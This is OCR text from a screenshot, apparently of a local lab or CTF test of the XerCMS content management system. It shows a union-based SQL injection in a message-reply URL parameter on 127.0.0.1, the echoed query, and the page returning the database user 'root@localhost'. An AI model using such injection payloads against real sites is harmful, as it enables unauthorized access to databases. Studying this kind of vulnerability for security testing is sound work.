 127.0.0.1/cms/xercms/?m=member&a=message&d=rely&id=-1%20union%20select%20user(),2%23
应用 Life Resource Blog Program System RE Web Code 127.0.0.1/ctftest/w... Game Kali Other Tools FZU Temp
SELECT title,send FROM xercms_member_message WHERE uid = 3 AND id = -1 union select user(),2#
XerCMS 首页 新闻中心 论坛服务 解决方案 产品中心 关于我们 在线留言 aaa
这里只是把sql输出，调试代码用的
会员中心 站内短信
我的资料
标题： 回复 - root@localhost
站内短信
收信者： 2 注意：请填写用户UID
收藏管理
社区主题 内容：
消费日志
在线充值
修改密码 操作 回复
网站留言